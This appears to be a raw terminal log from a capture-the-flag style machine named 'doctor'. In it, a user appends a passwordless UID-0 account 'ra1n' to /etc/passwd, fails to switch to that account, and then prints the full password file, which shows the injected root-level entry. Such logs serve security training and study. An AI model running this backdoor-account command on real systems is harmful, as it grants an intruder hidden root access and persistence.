 admin@doctor:/var/www/html$ echo "ra1n::0:0:root:/root:/bin/bash" >>/etc/passwd
<echo "ra1n::0:0:root:/root:/bin/bash" >>/etc/passwd
admin@doctor:/var/www/html$ su ra1n
su ra1n
Password:
su: Authentication failure
admin@doctor:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin:/home/admin:/bin/bash
ra1n::0:0:root:/root:/bin/bash